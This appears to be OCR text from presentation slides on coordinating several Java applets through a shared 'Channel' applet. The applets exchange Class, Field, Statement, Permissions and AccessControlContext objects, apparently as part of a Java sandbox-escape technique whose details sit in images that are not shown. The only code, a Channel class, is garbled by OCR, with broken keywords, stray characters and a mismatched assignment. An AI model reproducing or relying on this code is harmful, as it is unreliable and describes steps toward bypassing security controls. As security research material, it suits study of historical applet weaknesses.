• Finds and returns the Applet in the document represented by this Applet Context with the given name

#### o **Enumeration getApplets()**

• Finds all the Applets in the document represented by this Applet **Context** 

#### • **Let's see a practical example..**


## The Channel

#### • **Communication**

#### ublic class Channel extends Applet {

```
Class < ?> klass = null;Field field = null;Statement stmt = null;
Permissions perm = null;
AccessControlContext acc = null;
Statement last_stmt = null;
//Class..
public void sendClass(Class<?> klass)
    this.klass = klass;¥
bublic Class<?> recvClass() throws InterruptedException
    while(this.klass == null) { Thread.sleep(500); }
    return this.klass;
//Statement..
public void sendStatement(Statement stmt)
    this.start = start;ı
public Statement recvStatement() throws InterruptedException
    while(this.stmt == null ) { Thread.sleep(500); }
    return this.stmt;
x
//etc..
```
- **An Applet**
- **Define a channel structure**
- To **Send**/**Receive** messages
- **Blocking** (optional)
- Easy way to deal with Applets synchronization **Blocking**

## The Workflow



**Applets Interaction Channel Logic**

## Master





## Zero



### Zero

#### • **Applet 0**

- **1) Wait** for Class<?>
- **2) Produce** Expression
- **3) Exec** Expression
- **4) Produce** Field
- **5) Send** Field







## One

### • **Applet 1**

- **1) Produce** Permissions
- **2) Produce** AccessControlContext
- **3) Send** Permissions
- **4) Send** AccessControlContext





## Two



## Two

### • **Applet 2**

- **1) Produce** Statement
- **2) Wait** for Field
- **3) Wait** for AccessControlContext
- **4) Set** Field
- **5) Send** Statement





## Three

AccessControlContext

